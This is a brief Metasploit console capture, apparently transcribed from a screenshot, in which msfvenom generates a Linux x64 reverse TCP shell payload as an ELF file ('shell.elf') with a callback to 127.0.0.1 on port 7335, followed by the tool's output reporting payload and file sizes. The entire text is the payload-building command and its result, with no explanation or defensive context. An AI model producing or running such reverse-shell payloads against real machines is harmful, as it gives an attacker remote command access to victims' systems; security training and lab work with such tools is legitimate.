 msf6 > msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f elf > shell.elf
[*] exec: msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f elf > shell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes